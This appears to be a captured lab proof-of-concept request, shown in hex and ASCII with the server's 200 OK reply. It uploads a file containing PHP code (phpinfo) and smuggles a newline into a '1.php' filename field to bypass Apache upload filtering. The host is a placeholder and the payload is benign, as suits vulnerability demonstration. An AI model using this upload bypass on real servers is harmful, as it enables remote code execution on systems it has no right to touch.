 Request
Raw Params Headers Hex
0 50 4f 53 54 20 2f 20 48 54 54 50 2f 31 2e 31 0d POST / HTTP/1.1
1 0a 48 6f 73 74 3a 20 79 6f 75 72 2d 69 70 3a 38 Host: your-ip:8
2 30 38 30 0d 0a 41 63 63 65 70 74 2d 45 6e 63 6f 080 Accept-Enco
3 64 69 6e 67 3a 20 67 7a 69 70 2c 20 64 65 66 6c ding: gzip, defl
4 61 74 65 0d 0a 41 63 63 65 70 74 3a 20 2a 2f 2a ate Accept: */*
5 0d 0a 41 63 63 65 70 74 2d 4c 61 6e 67 75 61 67 Accept-Languag
6 65 3a 20 65 6e 0d 0a 55 73 65 72 2d 41 67 65 6e e: en User-Agen
7 74 3a 20 4d 6f 7a 69 6c 6c 61 2f 35 2e 30 20 28 t: Mozilla/5.0 (
8 63 6f 6d 70 61 74 69 62 6c 65 3b 20 4d 53 49 45 compatible; MSIE
9 20 39 2e 30 3b 20 57 69 6e 64 6f 77 73 20 4e 54 9.0; Windows NT
a 20 36 2e 31 3b 20 57 69 6e 36 34 3b 20 78 36 34 6.1; Win64; x64
b 3b 20 54 72 69 64 65 6e 74 2f 35 2e 30 29 0d 0a ; Trident/5.0)
c 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 Connection: clos
d 65 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a e Content-Type:
e 20 6d 75 6c 74 69 70 61 72 74 2f 66 6f 72 6d 2d multipart/form-
f 64 61 74 61 3b 20 62 6f 75 6e 64 61 72 79 3d 2d data; boundary=-
10 2d 2d 2d 2d 2d 2d 2d 32 38 34 31 36 30 35 38 31 -------284160581
11 0d 0a 43 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 68 Content-Length
12 3a 20 32 30 33 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d : 203 -------
13 2d 2d 2d 32 38 34 31 36 30 35 38 31 0d 0a 43 6f ---284160581 Co
14 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f ntent-Dispositio
15 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 n: form-data; na
16 6d 65 3d 22 6e 61 6d 65 22 3b 0d 0a 0d 0a 31 2e me="name"; 1.
17 70 68 70 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d php ----------
18 32 38 34 31 36 30 35 38 31 0d 0a 43 6f 6e 74 65 284160581 Conte
19 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 nt-Disposition:
1a 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d form-data; name=
1b 22 66 69 6c 65 22 3b 20 66 69 6c 65 6e 61 6d 65 "file"; filename
1c 3d 22 31 2e 67 69 66 22 0d 0a 0d 0a 3c 3f 3d 70 ="1.gif" <?=p
1d 68 70 69 6e 66 6f 28 29 3f 3e 0d 0a 2d 2d 2d 2d hpinfo()?> ----
1e 2d 2d 2d 2d 2d 2d 32 38 34 31 36 30 35 38 31 2d ------284160581-
1f 2d 0d 0a -- -- -- -- -- -- -- -- -- -- -- -- -- -
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 29 Mar 2018 08:30:57 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.5.38
Content-Length: 0
Connection: close
Content-Type: text/html
离别歌@leavesongs.com